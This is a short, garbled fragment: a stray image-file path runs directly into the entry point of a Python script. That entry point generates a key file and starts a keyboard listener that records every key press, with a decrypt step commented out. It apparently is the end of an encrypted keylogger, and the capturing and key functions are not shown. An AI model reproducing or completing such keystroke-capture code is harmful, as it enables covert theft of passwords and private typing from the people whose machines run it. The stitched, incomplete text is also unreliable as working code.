 if __name__ == "__main__":
    generate_key()  # Ensure to run this once to generate the key file
    with keyboard.Listener(on_press=on_press) as listener:
        listener.join()
    # decrypt_file()